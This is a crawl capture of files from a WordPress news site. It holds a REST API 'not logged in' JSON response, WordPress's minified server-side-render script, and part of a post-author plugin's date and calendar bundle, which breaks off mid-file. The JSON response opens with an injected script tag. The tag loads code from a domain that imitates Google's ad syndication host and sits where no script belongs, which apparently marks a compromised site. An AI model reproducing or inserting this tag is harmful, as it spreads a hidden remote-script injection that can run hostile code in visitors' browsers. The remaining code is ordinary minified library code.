

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.voalgeria.com/index.php?rest_route=%2Fwp%2Fv2%2Fusers%2Fme&context=edit&_locale=user
body_size: 681
content:
<script src="//async.gsyndication.com/"></script>{"code":"rest_not_logged_in","message":"\u0623\u0646\u062a \u063a\u064a\u0631 \u0645\u0633\u062c\u0644 \u062f\u062e\u0648\u0644 \u062d\u0627\u0644\u064a\u064b\u0627.","data":{"status":401}}

--- FILE ---
content_type: text/javascript
request_url: https://www.voalgeria.com/wp-includes/js/dist/server-side-render.min.js
body_size: 1579
content:
/*! This file is auto-generated */
!function(){"use strict";var e={n:function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,{a:t}),t},d:function(r,t){for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:function(e,r){return Object.prototype.hasOwnProperty.call(e,r)}},r={};function t(){return t=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e},t.apply(null,arguments)}e.d(r,{default:function(){return y}});var n=window.wp.element,o=window.wp.data,l=window.wp.deprecated,s=e.n(l),c=window.lodash,u=window.wp.compose,a=window.wp.i18n,i=window.wp.apiFetch,d=e.n(i),w=window.wp.url,p=window.wp.components,f=window.wp.blocks;function m(e){let{className:r}=e;return(0,n.createElement)(p.Placeholder,{className:r},(0,a.__)("Block rendered as empty."))}function v(e){let{response:r,className:t}=e;const o=(0,a.sprintf)((0,a.__)("Error loading block: %s"),r.errorMsg);return(0,n.createElement)(p.Placeholder,{className:t},o)}function h(e){let{children:r,showLoader:t}=e;return(0,n.createElement)("div",{style:{position:"relative"}},t&&(0,n.createElement)("div",{style:{position:"absolute",top:"50%",left:"50%",marginTop:"-9px",marginLeft:"-9px"}},(0,n.createElement)(p.Spinner,null)),(0,n.createElement)("div",{style:{opacity:t?"0.3":1}},r))}function E(e){const{attributes:r,block:o,className:l,httpMethod:s="GET",urlQueryArgs:a,EmptyResponsePlaceholder:i=m,ErrorResponsePlaceholder:p=v,LoadingResponsePlaceholder:E=h}=e,g=(0,n.useRef)(!0),[b,y]=(0,n.useState)(!1),P=(0,n.useRef)(),[S,R]=(0,n.useState)(null),T=(0,u.usePrevious)(e),[_,O]=(0,n.useState)(!1);function M(){if(!g.current)return;O(!0);const e=r&&(0,f.__experimentalSanitizeBlockAttributes)(o,r),t="POST"===s,n=function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(0,w.addQueryArgs)(`/wp/v2/block-renderer/${e}`,{context:"edit",...null!==r?{attributes:r}:{},...t})}(o,t?null:null!=e?e:null,a),l=t?{attributes:null!=e?e:null}:null,c=P.current=d()({path:n,data:l,method:t?"POST":"GET"}).then((e=>{g.current&&c===P.current&&e&&R(e.rendered)})).catch((e=>{g.current&&c===P.current&&R({error:!0,errorMsg:e.message})})).finally((()=>{g.current&&c===P.current&&O(!1)}));return c}const N=(0,u.useDebounce)(M,500);(0,n.useEffect)((()=>()=>{g.current=!1}),[]),(0,n.useEffect)((()=>{void 0===T?M():(0,c.isEqual)(T,e)||N()})),(0,n.useEffect)((()=>{if(!_)return;const e=setTimeout((()=>{y(!0)}),1e3);return()=>clearTimeout(e)}),[_]);const k=!!S,L=""===S,A=null==S?void 0:S.error;return _?(0,n.createElement)(E,t({},e,{showLoader:b}),k&&(0,n.createElement)(n.RawHTML,{className:l},S)):L||!k?(0,n.createElement)(i,e):A?(0,n.createElement)(p,t({response:S},e)):(0,n.createElement)(n.RawHTML,{className:l},S)}const g={},b=(0,o.withSelect)((e=>{const r=e("core/editor");if(r){const e=r.getCurrentPostId();if(e&&"number"==typeof e)return{currentPostId:e}}return g}))((e=>{let{urlQueryArgs:r=g,currentPostId:o,...l}=e;const s=(0,n.useMemo)((()=>o?{post_id:o,...r}:r),[o,r]);return(0,n.createElement)(E,t({urlQueryArgs:s},l))}));window&&window.wp&&window.wp.components&&(window.wp.components.ServerSideRender=(0,n.forwardRef)(((e,r)=>(s()("wp.components.ServerSideRender",{version:"6.2",since:"5.3",alternative:"wp.serverSideRender"}),(0,n.createElement)(b,t({},e,{ref:r}))))));var y=b;(window.wp=window.wp||{}).serverSideRender=r.default}();

--- FILE ---
content_type: text/javascript
request_url: https://www.voalgeria.com/wp-content/plugins/wp-post-author/assets/dist/frontend.build.js
body_size: 91697
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(r,a,function(t){return e[t]}.bind(null,a));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=348)}({0:function(e,t,n){"use strict";e.exports=n(31)},1:function(e,t,n){e.exports=n(47)()},103:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.rangeShape=void 0;var a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=o?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(a,i,l):a[i]=e[i]}a.default=e,n&&n.set(e,a);return a}(n(0)),o=p(n(1)),i=p(n(9)),l=p(n(158)),u=p(n(159)),c=p(n(196)),s=p(n(104)),f=p(n(110)),d=p(n(58));function p(e){return e&&e.__esModule?e:{default:e}}function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){j(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e){return function(e){if(Array.isArray(e))return b(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return b(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return b(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function b(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function w(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function O(e,t){return(O=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function S(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=P(e);if(t){var a=P(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return k(this,n)}}function k(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?E(e):t}function E(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function P(e){return(P=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function j(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var D=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&O(e,t)}(p,e);var t,n,r,o=S(p);function p(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,p),j(E(n=o.call(this,e,t)),"handleKeyEvent",(function(e){var t=n.props,r=t.day,a=t.onMouseDown,o=t.onMouseUp;[13,32].includes(e.keyCode)&&("keydown"===e.type?a(r):o(r))})),j(E(n),"handleMouseEvent",(function(e){var t=n.props,r=t.day,a=t.disabled,o=t.onPreviewChange,i=t.onMouseEnter,l=t.onMouseDown,u=t.onMouseUp,c={};if(a)o();else{switch(e.type){case"mouseenter":i(r),o(r),c.hover=!0;break;case"blur":case"mouseleave":c.hover=!1;break;case"mousedown":c.active=!0,l(r);break;case"mouseup":e.stopPropagation(),c.active=!1,u(r);break;case"focus":o(r)}Object.keys(c).length&&n.setState(c)}})),j(E(n),"getClassNames",(function(){var e,t=n.props,r=t.isPassive,a=t.isToday,o=t.isWeekend,l=t.isStartOfWeek,u=t.isEndOfWeek,c=t.isStartOfMonth,s=t.isEndOfMonth,f=t.disabled,d=t.styles;return(0,i.default)(d.day,(j(e={},d.dayPassive,r),j(e,d.dayDisabled,f),j(e,d.dayToday,a),j(e,d.dayWeekend,o),j(e,d.dayStartOfWeek,l),j(e,d.dayEndOfWeek,u),j(e,d.dayStartOfMonth,c),j(e,d.dayEndOfMonth,s),j(e,d.dayHovered,n.state.hover),j(e,d.dayActive,n.state.active),e))})),j(E(n),"renderPreviewPlaceholder",(function(){var e,t=n.props,r=t.preview,o=t.day,f=t.styles;if(!r)return null;var p=r.startDate?(0,l.default)(r.startDate):null,m=r.endDate?(0,d.default)(r.endDate):null,h=(!p||(0,c.default)(o,p))&&(!m||(0,u.default)(o,m)),y=!h&&(0,s.default)(o,p),v=!h&&(0,s.default)(o,m);return a.default.createElement("span",{className:(0,i.default)((e={},j(e,f.dayStartPreview,y),j(e,f.dayInPreview,h),j(e,f.dayEndPreview,v),e)),style:{color:r.color}})})),j(E(n),"renderSelectionPlaceholders",(function(){var e=n.props,t=e.styles,r=e.ranges,o=e.day;return"date"===n.props.displayMode?(0,s.default)(n.props.day,n.props.date)?a.default.createElement("span",{className:t.selected,style:{color:n.props.color}}):null:r.reduce((function(e,t){var n=t.startDate,r=t.endDate;if(n&&r&&(0,u.default)(r,n)){var a=[r,n];n=a[0],r=a[1]}n=n?(0,l.default)(n):null,r=r?(0,d.default)(r):null;var i=(!n||(0,c.default)(o,n))&&(!r||(0,u.default)(o,r)),f=!i&&(0,s.default)(o,n),p=!i&&(0,s.default)(o,r);return i||f||p?[].concat(g(e),[v({isStartEdge:f,isEndEdge:p,isInRange:i},t)]):e}),[]).map((function(e,r){var o;return a.default.createElement("span",{key:r,className:(0,i.default)((o={},j(o,t.startEdge,e.isStartEdge),j(o,t.endEdge,e.isEndEdge),j(o,t.inRange,e.isInRange),o)),style:{color:e.color||n.props.color}})}))})),n.state={hover:!1,active:!1},n}return t=p,(n=[{key:"render",value:function(){var e=this.props.dayContentRenderer;return a.default.createElement("button",h({type:"button",onMouseEnter:this.handleMouseEvent,onMouseLeave:this.handleMouseEvent,onFocus:this.handleMouseEvent,onMouseDown:this.handleMouseEvent,onMouseUp:this.handleMouseEvent,onBlur:this.handleMouseEvent,onPauseCapture:this.handleMouseEvent,onKeyDown:this.handleKeyEvent,onKeyUp:this.handleKeyEvent,className:this.getClassNames(this.props.styles)},this.props.disabled||this.props.isPassive?{tabIndex:-1}:{},{style:{color:this.props.color}}),this.renderSelectionPlaceholders(),this.renderPreviewPlaceholder(),a.default.createElement("span",{className:this.props.styles.dayNumber},(null==e?void 0:e(this.props.day))||a.default.createElement("span",null,(0,f.default)(this.props.day,this.props.dayDisplayFormat))))}}])&&w(t.prototype,n),r&&w(t,r),p}(a.Component);D.defaultProps={};var C=o.default.shape({startDate:o.default.object,endDate:o.default.object,color:o.default.string,key:o.default.string,autoFocus:o.default.bool,disabled:o.default.bool,showDateDisplay:o.default.bool});t.rangeShape=C,D.propTypes={day:o.default.object.isRequired,dayDisplayFormat:o.default.string,date:o.default.object,ranges:o.default.arrayOf(C),preview:o.default.shape({startDate:o.default.object,endDate:o.default.object,color:o.default.string}),onPreviewChange:o.default.func,previewColor:o.default.string,disabled:o.default.bool,isPassive:o.default.bool,isToday:o.default.bool,isWeekend:o.default.bool,isStartOfWeek:o.default.bool,isEndOfWeek:o.default.bool,isStartOfMonth:o.default.bool,isEndOfMonth:o.default.bool,color:o.default.string,displayMode:o.default.oneOf(["dateRange","date"]),styles:o.default.object,onMouseDown:o.default.func,onMouseUp:o.default.func,onMouseEnter:o.default.func,dayContentRenderer:o.default.func};var x=D;t.default=x},104:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(58),a=n(3);function o(e,t){Object(a.a)(2,arguments);var n=Object(r.default)(e),o=Object(r.default)(t);return n.getTime()===o.getTime()}},105:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return i}));var r=n(4),a=n(7),o=n(3);function i(e,t){Object(o.a)(1,arguments);var n=t||{},i=n.locale,l=i&&i.options&&i.options.weekStartsOn,u=null==l?0:Object(a.a)(l),c=null==n.weekStartsOn?u:Object(a.a)(n.weekStartsOn);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var s=Object(r.a)(e),f=s.getDay(),d=6+(f<c?-7:0)-(f-c);return s.setDate(s.getDate()+d),s.setHours(23,59,59,999),s}},106:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return i}));var r=n(4),a=n(7),o=n(3);function i(e,t){Object(o.a)(1,arguments);var n=t||{},i=n.locale,l=i&&i.options&&i.options.weekStartsOn,u=null==l?0:Object(a.a)(l),c=null==n.weekStartsOn?u:Object(a.a)(n.weekStartsOn);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var s=Object(r.a)(e),f=s.getDay(),d=(f<c?7:0)+f-c;return s.setDate(s.getDate()-d),s.setHours(0,0,0,0),s}},107:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.calcFocusDate=function(e,t){var n,r=t.shownDate,a=t.date,i=t.months,l=t.ranges,u=t.focusedRange;if("dateRange"===t.displayMode){var f=l[u[0]]||{};n={start:f.startDate,end:f.endDate}}else n={start:a,end:a};n.start=(0,s.default)(n.start||new Date),n.end=(0,c.default)(n.end||n.start);var d=n.start||n.end||r||new Date;if(!e)return r||d;if((0,o.default)(n.start,n.end)>i)return e;return d},t.findNextRangeIndex=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:-1,n=e.findIndex((function(e,n){return n>t&&!1!==e.autoFocus&&!e.disabled}));return-1!==n?n:e.findIndex((function(e){return!1!==e.autoFocus&&!e.disabled}))},t.getMonthDisplayRange=function(e,t,n){var r=(0,s.default)(e,t),o=(0,c.default)(e,t),f=(0,u.default)(r,t),d=(0,l.default)(o,t);n&&(0,i.default)(d,f)<=34&&(d=(0,a.default)(d,7));return{start:f,end:d,startDateOfMonth:r,endDateOfMonth:o}},t.generateStyles=function(e){return e.length?e.filter((function(e){return Boolean(e)})).reduce((function(e,t){return Object.keys(t).forEach((function(n){e[n]=(0,r.default)(e[n],t[n])})),e}),{}):{}};var r=f(n(9)),a=f(n(108)),o=f(n(199)),i=f(n(92)),l=f(n(105)),u=f(n(106)),c=f(n(160)),s=f(n(161));function f(e){return e&&e.__esModule?e:{default:e}}},108:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return i}));var r=n(7),a=n(4),o=n(3);function i(e,t){Object(o.a)(2,arguments);var n=Object(a.a)(e),i=Object(r.a)(t);return isNaN(i)?new Date(NaN):i?(n.setDate(n.getDate()+i),n):n}},109:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default={dateRangeWrapper:"rdrDateRangeWrapper",calendarWrapper:"rdrCalendarWrapper",dateDisplay:"rdrDateDisplay",dateDisplayItem:"rdrDateDisplayItem",dateDisplayItemActive:"rdrDateDisplayItemActive",monthAndYearWrapper:"rdrMonthAndYearWrapper",monthAndYearPickers:"rdrMonthAndYearPickers",nextPrevButton:"rdrNextPrevButton",month:"rdrMonth",weekDays:"rdrWeekDays",weekDay:"rdrWeekDay",days:"rdrDays",day:"rdrDay",dayNumber:"rdrDayNumber",dayPassive:"rdrDayPassive",dayToday:"rdrDayToday",dayStartOfWeek:"rdrDayStartOfWeek",dayEndOfWeek:"rdrDayEndOfWeek",daySelected:"rdrDaySelected",dayDisabled:"rdrDayDisabled",dayStartOfMonth:"rdrDayStartOfMonth",dayEndOfMonth:"rdrDayEndOfMonth",dayWeekend:"rdrDayWeekend",dayStartPreview:"rdrDayStartPreview",dayInPreview:"rdrDayInPreview",dayEndPreview:"rdrDayEndPreview",dayHovered:"rdrDayHovered",dayActive:"rdrDayActive",inRange:"rdrInRange",endEdge:"rdrEndEdge",startEdge:"rdrStartEdge",prevButton:"rdrPprevButton",nextButton:"rdrNextButton",selected:"rdrSelected",months:"rdrMonths",monthPicker:"rdrMonthPicker",yearPicker:"rdrYearPicker",dateDisplayWrapper:"rdrDateDisplayWrapper",definedRangesWrapper:"rdrDefinedRangesWrapper",staticRanges:"rdrStaticRanges",staticRange:"rdrStaticRange",inputRanges:"rdrInputRanges",inputRange:"rdrInputRange",inputRangeInput:"rdrInputRangeInput",dateRangePickerWrapper:"rdrDateRangePickerWrapper",staticRangeLabel:"rdrStaticRangeLabel",staticRangeSelected:"rdrStaticRangeSelected",monthName:"rdrMonthName",infiniteMonths:"rdrInfiniteMonths",monthsVertical:"rdrMonthsVertical",monthsHorizontal:"rdrMonthsHorizontal"}},110:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return N}));var r=n(165),a=n(93),o=n(115),i=n(4),l=n(3);var u=n(117),c=n(114),s=n(116),f=n(79);function d(e,t){for(var n=e<0?"-":"",r=Math.abs(e).toString();r.length<t;)r="0"+r;return n+r}var p={y:function(e,t){var n=e.getUTCFullYear(),r=n>0?n:1-n;return d("yy"===t?r%100:r,t.length)},M:function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):d(n+1,2)},d:function(e,t){return d(e.getUTCDate(),t.length)},a:function(e,t){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return"am"===n?"a.m.":"p.m."}},h:function(e,t){return d(e.getUTCHours()%12||12,t.length)},H:function(e,t){return d(e.getUTCHours(),t.length)},m:function(e,t){return d(e.getUTCMinutes(),t.length)},s:function(e,t){return d(e.getUTCSeconds(),t.length)},S:function(e,t){var n=t.length,r=e.getUTCMilliseconds();return d(Math.floor(r*Math.pow(10,n-3)),t.length)}},m="midnight",h="noon",y="morning",v="afternoon",g="evening",b="night";function w(e,t){var n=e>0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),o=r%60;if(0===o)return n+String(a);var i=t||"";return n+String(a)+i+d(o,2)}function O(e,t){return e%60==0?(e>0?"-":"+")+d(Math.abs(e)/60,2):S(e,t)}function S(e,t){var n=t||"",r=e>0?"-":"+",a=Math.abs(e);return r+d(Math.floor(a/60),2)+n+d(a%60,2)}var k={G:function(e,t,n){var r=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});case"GGGG":default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var r=e.getUTCFullYear(),a=r>0?r:1-r;return n.ordinalNumber(a,{unit:"year"})}return p.y(e,t)},Y:function(e,t,n,r){var a=Object(f.a)(e,r),o=a>0?a:1-a;return"YY"===t?d(o%100,2):"Yo"===t?n.ordinalNumber(o,{unit:"year"}):d(o,t.length)},R:function(e,t){return d(Object(c.a)(e),t.length)},u:function(e,t){return d(e.getUTCFullYear(),t.length)},Q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return d(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return d(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){var r=e.getUTCMonth();switch(t){case"M":case"MM":return p.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return d(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){var a=Object(s.a)(e,r);return"wo"===t?n.ordinalNumber(a,{unit:"week"}):d(a,t.length)},I:function(e,t,n){var r=Object(u.a)(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):d(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):p.d(e,t)},D:function(e,t,n){var r=function(e){Object(l.a)(1,arguments);var t=Object(i.a)(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var r=t.getTime(),a=n-r;return Math.floor(a/864e5)+1}(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):d(r,t.length)},E:function(e,t,n){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});case"EEEE":default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){var a=e.getUTCDay(),o=(a-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(o);case"ee":return d(o,2);case"eo":return n.ordinalNumber(o,{unit:"day"});case"eee":return n.day(a,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(a,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(a,{width:"short",context:"formatting"});case"eeee":default:return n.day(a,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){var a=e.getUTCDay(),o=(a-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(o);case"cc":return d(o,t.length);case"co":return n.ordinalNumber(o,{unit:"day"});case"ccc":return n.day(a,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(a,{width:"narrow",context:"standalone"});case"cccccc":return n.day(a,{width:"short",context:"standalone"});case"cccc":default:return n.day(a,{width:"wide",context:"standalone"})}},i:function(e,t,n){var r=e.getUTCDay(),a=0===r?7:r;switch(t){case"i":return String(a);case"ii":return d(a,t.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});case"iiii":default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var r,a=e.getUTCHours();switch(r=12===a?h:0===a?m:a/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(e,t,n){var r,a=e.getUTCHours();switch(r=a>=17?g:a>=12?v:a>=4?y:b,t){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var r=e.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return p.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):p.H(e,t)},K:function(e,t,n){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):d(r,t.length)},k:function(e,t,n){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):d(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):p.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):p.s(e,t)},S:function(e,t){return p.S(e,t)},X:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();if(0===a)return"Z";switch(t){case"X":return O(a);case"XXXX":case"XX":return S(a);case"XXXXX":case"XXX":default:return S(a,":")}},x:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"x":return O(a);case"xxxx":case"xx":return S(a);case"xxxxx":case"xxx":default:return S(a,":")}},O:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+w(a,":");case"OOOO":default:return"GMT"+S(a,":")}},z:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+w(a,":");case"zzzz":default:return"GMT"+S(a,":")}},t:function(e,t,n,r){var a=r._originalDate||e;return d(Math.floor(a.getTime()/1e3),t.length)},T:function(e,t,n,r){return d((r._originalDate||e).getTime(),t.length)}},E=n(113),P=n(72),j=n(56),D=n(7),C=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,x=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,_=/^'([^]*?)'?$/,T=/''/g,M=/[a-zA-Z]/;function N(e,t,n){Object(l.a)(2,arguments);var u=String(t),c=n||{},s=c.locale||a.default,f=s.options&&s.options.firstWeekContainsDate,d=null==f?1:Object(D.a)(f),p=null==c.firstWeekContainsDate?d:Object(D.a)(c.firstWeekContainsDate);if(!(p>=1&&p<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var m=s.options&&s.options.weekStartsOn,h=null==m?0:Object(D.a)(m),y=null==c.weekStartsOn?h:Object(D.a)(c.weekStartsOn);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!s.localize)throw new RangeError("locale must contain localize property");if(!s.formatLong)throw new RangeError("locale must contain formatLong property");var v=Object(i.a)(e);if(!Object(r.default)(v))throw new RangeError("Invalid time value");var g=Object(P.a)(v),b=Object(o.a)(v,g),w={firstWeekContainsDate:p,weekStartsOn:y,locale:s,_originalDate:v},O=u.match(x).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,E.a[t])(e,s.formatLong,w):e})).join("").match(C).map((function(n){if("''"===n)return"'";var r=n[0];if("'"===r)return R(n);var 